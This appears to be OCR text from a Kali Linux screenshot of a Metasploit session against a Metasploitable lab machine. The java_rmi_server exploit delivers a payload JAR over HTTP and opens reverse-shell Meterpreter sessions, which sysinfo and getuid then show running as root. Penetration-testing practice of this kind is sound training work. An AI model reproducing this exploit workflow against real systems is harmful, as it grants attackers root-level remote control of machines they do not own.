 kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.6:1099 - Using URL: http://10.0.2.8:8080/cyPElGiLQj
[*] 10.0.2.6:1099 - Server started.
[*] 10.0.2.6:1099 - Sending RMI Header...
[*] 10.0.2.6:1099 - Sending RMI Call...
[*] 10.0.2.6:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.6:58887) at 202
12-02 05:46:41 -0500
[*] Sending stage (58125 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.8:4444 -> 10.0.2.6:33400) at 202
12-02 05:46:44 -0500
[-] 10.0.2.6:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expire
and the HTTP Server didn't get a payload request
[*] 10.0.2.6:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id  Name  Type                    Information           Connection
--  ----  ----                    -----------           ----------
1         meterpreter java/linux  root @ metasploitable  10.0.2.8:4444
10.0.2.6:58887 (10.0.2.6)
2         meterpreter java/linux  root @ metasploitable  10.0.2.8:4444
10.0.2.6:33400 (10.0.2.6)
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > getuid
Server username: root
meterpreter >